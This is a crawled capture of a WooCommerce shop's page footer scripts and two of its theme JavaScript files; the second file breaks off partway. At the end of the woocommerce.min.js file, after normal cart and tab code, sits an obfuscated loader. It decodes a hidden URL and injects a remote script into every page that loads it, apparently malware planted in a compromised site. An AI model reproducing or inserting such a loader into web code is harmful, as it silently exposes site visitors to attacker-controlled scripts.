        "root": "https:\/\/alobitanbd.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/8516d2654f/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/aloadmin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/alobitanbd.com\/wp-json\/","nonce":"967c744575","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/api-request.min.js" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://alobitanbd.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "967c744575" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://alobitanbd.com/aloadmin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/alobitanbd.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/2c137f0be3/assets/js/frontend.min.js" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/aloadmin\/admin-ajax.php","loader":"https:\/\/alobitanbd.com\/core\/modules\/5d7bdbeb20\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/5d7bdbeb20/assets/js/frontend.min.js" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/81f49fbf0c//assents/js/jquery.bpopup.min.js" id="gmwqp-bbpopp-js"></script>
<script type="text/javascript" id="gmwqp-script-js-extra">
/* <![CDATA[ */
var gmwqp_ajax_object = {"ajax_url":"https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/81f49fbf0c//assents/js/script.js" id="gmwqp-script-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/041dc5d622/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/skip-link-cena-fix.min.js" id="skip-link-cena-fix-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/jquery.mmenu.min.js" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/jquery.treeview.min.js" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/041dc5d622/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/woocommerce.min.js" id="cena-woocommerce-script-js"></script>
<script type="text/javascript" id="cena-script-js-extra">
/* <![CDATA[ */
var cena_settings = {"storage_key":"cena_439eb795a77fb9d401e346185bb8cdce","ajaxurl":"https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"terms-of-use\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"terms-of-use\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"20\",\"no_found_rows\":false,\"order\":\"DESC\"}","ajax_update_quantity":"1","view_all":"View All","cancel":"cancel","search":"Search","no_results":"No results found","enable_ajax_add_to_cart":"1","ajax_tabs":["product-categories-tabs","product-tabs"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/functions.min.js" id="cena-script-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>






<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: text/javascript
request_url: https://alobitanbd.com/core/views/31ff4c4538/js/woocommerce.min.js
body_size: 3786
content:
!function(t){"use strict";var a={init:function(){t(".thumbnails-image .thumb-link").on("click",function(a){a.preventDefault();var e=t(this).attr("href"),i=t(this).data("image");t(".woocommerce-main-image .featured-image").attr("href",i),t(".woocommerce-main-image .featured-image img").attr("src",e),t(".cloud-zoom").CloudZoom()}),this.initAjaxWishlist(),this.initAjaxRemoveMiniCart(),this.initAjaxAddToCart(),this.initBuyNow(),this.initChangeQtyPageSingle(),this.initAjaxShopDisplayModeGrid(),this.initAjaxShopDisplayModeList(),this.initsidebarMobile(),this.ProductCategoriesTabs(),this.ProductTabs(),cena_settings.ajax_update_quantity&&this.initChangeQtyPageCartUpdate()},ProductCategoriesTabs:function(){"undefined"!=typeof cena_settings&&this._initProductCategoriesTabs()},_initProductCategoriesTabs(){var a=!1;t(".tbay-product-categories-tabs-ajax.ajax-active").each(function(){t(this).find(".product-categories-tabs-title li a").off("click").on("click",function(e){e.preventDefault();var i=t(this),n=i.parent().parent().data("atts"),o=i.data("value"),s=i.attr("href");a||t(s).hasClass("active-content")||(a=!0,t.ajax({url:cena_settings.ajaxurl,data:{atts:n,value:o,action:"cena_get_products_categories_tab_shortcode"},dataType:"json",method:"POST",beforeSend:function(a){t(s).parent().addClass("load-ajax")},success:function(a){t(s).find(".tab-banner").length>0?t(s).append(a.html):t(s).prepend(a.html),t(s).parent().find(".current").removeClass("current"),t(s).parent().removeClass("load-ajax"),t(s).addClass("active-content"),t(s).addClass("current"),t(document.body).trigger("tbay_carousel_slick"),t(document.body).trigger("tbay_ajax_tabs_products"),t(document.body).trigger("cena_lazy_load_image")},error:function(){console.log("ajax error")},complete:function(){a=!1}}))})})},ProductTabs:function(){"undefined"!=typeof cena_settings&&this._initProductTabs()},_initProductTabs(){var a=!1;t(".tbay-product-tabs-ajax.ajax-active").each(function(){t(this).find(".product-tabs-title li a").off("click").on("click",function(e){e.preventDefault();var i=t(this),n=i.parent().parent().data("atts"),o=i.data("value"),s=i.attr("href");a||t(s).hasClass("active-content")||(a=!0,t.ajax({url:cena_settings.ajaxurl,data:{atts:n,value:o,action:"cena_get_products_tab_shortcode"},dataType:"json",method:"POST",beforeSend:function(a){t(s).parent().addClass("load-ajax")},success:function(a){t(s).html(a.html),t(s).parent().find(".current").removeClass("current"),t(s).parent().removeClass("load-ajax"),t(s).addClass("active-content"),t(s).addClass("current"),t(document.body).trigger("tbay_carousel_slick"),t(document.body).trigger("tbay_ajax_tabs_products"),t(document.body).trigger("cena_lazy_load_image")},error:function(){console.log("ajax error")},complete:function(){a=!1}}))})})},initAjaxWishlist:function(){t(document).on("added_to_wishlist removed_from_wishlist",function(){var a=t(".count_wishlist");t.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(t){a.html(t.count)},beforeSend:function(){a.block()},complete:function(){a.unblock()}})})},initAjaxRemoveMiniCart:function(){cena_settings.enable_ajax_add_to_cart&&t(document).on("click",".mini_cart_content a.remove",function(a){a.preventDefault();var e=t(this).attr("data-product_id"),i=t(this).attr("data-cart_item_key"),n=t(this).parents(".mini_cart_item"),o=t(this).closest(".widget_shopping_cart_content");n.block({message:null,overlayCSS:{cursor:"none"}}),t.ajax({type:"POST",dataType:"json",url:wc_add_to_cart_params.ajax_url,data:{action:"product_remove",product_id:e,cart_item_key:i},beforeSend:function(){o.find(".mini_cart_content").append('<div class="ajax-loader-wapper"><div class="ajax-loader"></div></div>'),o.find(".mini_cart_content").fadeTo("slow",.3),a.stopPropagation()},success:function(i){if(i&&!i.error){var n=i.fragments;n&&t.each(n,function(a,e){t(a).replaceWith(e)}),t(".add_to_cart_button.added").each(function(a){t(this).data("product_id")==e&&t(this).removeClass("added")}),a.stopPropagation()}}})})},initAjaxAddToCart:function(){var t=null;jQuery("body").on("adding_to_cart",function(a,e,i){t=i}),jQuery("body").on("added_to_cart",function(a,e){if(t){jQuery("#tbay-cart-modal").modal();var i=cena_settings.ajaxurl+"?action=cena_add_to_cart_product&product_id="+t.product_id;jQuery.get(i,function(t,a){jQuery("#tbay-cart-modal .modal-body .modal-body-content").html(t)}),jQuery("#tbay-cart-modal").on("hidden.bs.modal",function(){jQuery(this).find(".modal-body .modal-body-content").empty()})}})},initBuyNow:function(){var a=this;t("body").on("click",".tbay-buy-now",function(a){a.preventDefault();let e=t(this).closest("form.cart"),i=e.find('[type="submit"]'),n=e.find('input[name="cena_buy_now"]');i.is(".disabled")?i.trigger("click"):(n.val("1"),e.find(".single_add_to_cart_button").click())}),t(document.body).on("check_variations",function(){a.initBuyNowClass()})},initBuyNowClass:function(){t("form.cart").find('[type="submit"]').is(".disabled")?t(".tbay-buy-now").addClass("disabled"):t(".tbay-buy-now").removeClass("disabled")},initAjaxShopDisplayModeList:function(){t(".display-mode button.list").each(function(a){t(this).on("click",function(){if(!t(this).hasClass("active")){var a=t(this),e={action:"cena_list_post_ajax",query:cena_settings.posts};return t.ajax({url:cena_settings.ajaxurl,data:e,type:"POST",beforeSend:function(t){a.closest("#content").find(".products").addClass("load-ajax")},success:function(e){if(e){a.parent().children().removeClass("active"),a.addClass("active"),a.closest("#content").find(".products > div").html(e),a.closest("#content").find("div.products").addClass("products-list").removeClass("products-grid").fadeIn(300),t(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),t(document.body).trigger("cena_lazy_load_image"),"undefined"!=typeof tawcvs_variation_swatches_form&&(t(".variations_form").tawcvs_variation_swatches_form(),t(document.body).trigger("tawcvs_initialized")),"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),a.closest("#content").find(".products").removeClass("load-ajax"),t.fn.setCookie("display_mode","list",.1)}}}),!1}})})},initAjaxShopDisplayModeGrid:function(){t(".display-mode button.grid").each(function(a){t(this).on("click",function(){if(!t(this).hasClass("active")){var a=t(this),e={action:"cena_grid_post_ajax",query:cena_settings.posts};return t.ajax({url:cena_settings.ajaxurl,data:e,type:"POST",beforeSend:function(t){a.closest("#content").find(".products").addClass("load-ajax")},success:function(e){if(e){a.parent().children().removeClass("active"),a.addClass("active"),a.closest("#content").find(".products > div").html(e),a.closest("#content").find("div.products").addClass("products-grid").removeClass("products-list").fadeIn(300),t(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),t(document.body).trigger("cena_lazy_load_image"),"undefined"!=typeof tawcvs_variation_swatches_form&&(t(".variations_form").tawcvs_variation_swatches_form(),t(document.body).trigger("tawcvs_initialized")),"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),a.closest("#content").find(".products").removeClass("load-ajax"),t.fn.setCookie("display_mode","grid",.1)}}}),!1}})})},initChangeQtyPageCartUpdate:function(){t(document).on("change",".woocommerce-cart-form input.qty",function(){t("[name='update_cart']").trigger("click")})},initsidebarMobile:function(){t(document).on("click",".cena-sidebar-mobile-btn,.cena-close-side",function(){t("body").toggleClass("show-sidebar")}),t(document).on("click",".close-side-widget",function(){t("body").removeClass("show-sidebar")})},initChangeQtyPageSingle:function(){t(document).on("click",".plus, .minus",function(){var a=t(this).closest(".quantity").find(".qty"),e=parseFloat(a.val()),i=a.attr("max"),n=a.attr("min"),o=a.attr("step");e=e&&""!==e&&"NaN"!==e?e:0,i=""===i||"NaN"===i?"":i,n=""===n||"NaN"===n?0:n,o="any"===o||""===o||void 0===o||NaN===parseFloat(o)?1:o,t(this).is(".plus")?i&&(i==e||e>i)?a.val(i):a.val(e+parseFloat(o)):n&&(n==e||e<n)?a.val(n):e>0&&a.val(e-parseFloat(o)),a.trigger("change")})}};t.fn.tbayIframe=function(a){var e=this,i=t.extend({classBtn:".tbay-modalButton",defaultW:640,defaultH:360},a);return t(i.classBtn).on("click",function(a){var n=t(this).attr("data-tbayVideoFullscreen")||!1,o={src:t(this).attr("data-tbaySrc"),height:t(this).attr("data-tbayHeight")||i.defaultH,width:t(this).attr("data-tbayWidth")||i.defaultW};n&&(o.allowfullscreen=""),t(e).find("iframe").attr(o)}),this.on("hidden.bs.modal",function(){t(this).find("iframe").html("").attr("src","")}),this},t(document).ready(function(){t("#productvideo").tbayIframe(),a.init()})}(jQuery);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));

--- FILE ---
content_type: text/javascript
request_url: https://alobitanbd.com/core/views/31ff4c4538/js/jquery.waypoints.min.js
body_size: 3988
content:
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll?o.forward:o.backward;for(var r in this.waypoints[i]){var s=this.waypoints[i][r],a=o.oldScroll<s.triggerPoint,l=o.newScroll>=s.triggerPoint;(a&&l||!a&&!l)&&(s.queueTrigger(n),t[s.group.id]=s.group)}}for(var h in t)t[h].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};for(var r in this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,c,u=this.waypoints[r][a],d=u.options.offset,f=u.triggerPoint,w=0,y=null==f;u.element!==u.element.window&&(w=u.adapter.offset()[s.offsetProp]),"function"==typeof d?d=d.apply(u):"string"==typeof 